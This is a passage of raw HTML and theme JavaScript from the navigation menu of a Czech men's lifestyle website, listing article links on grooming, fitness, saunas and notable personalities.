            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, 